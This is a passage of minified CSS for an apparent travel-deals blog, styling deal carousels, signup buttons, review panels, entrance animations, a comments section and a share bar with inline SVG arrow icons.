.cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) 